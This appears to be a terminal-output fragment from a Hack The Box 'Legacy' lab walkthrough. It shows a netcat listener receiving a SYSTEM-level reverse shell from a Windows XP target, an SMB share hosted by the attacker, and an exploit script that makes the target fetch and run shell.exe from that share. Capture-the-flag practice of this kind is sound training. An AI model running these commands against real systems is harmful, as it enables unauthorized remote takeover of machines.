 ┌──(Hades㉿10.10.14.5)-[0.7:14.8]~/scripting
┌──(Hades㉿10.10.14.5)-[0.8:14.6]~/scripting
└─$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.4] 1040
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>\\10.10.14.5\public\whoami.exe
\\10.10.14.5\public\whoami.exe
NT AUTHORITY\SYSTEM
└─$ sudo smbserver.py public /home/kali/walkthrough/hackthebox/legacy > /dev/null
┌──(Hades㉿10.10.14.5)-[0.8:15.4]~/walkthrough/hackthebox/legacy
└─$ python cmd.py 10.10.10.4 '\\10.10.14.5\public\shell.exe' > /dev/null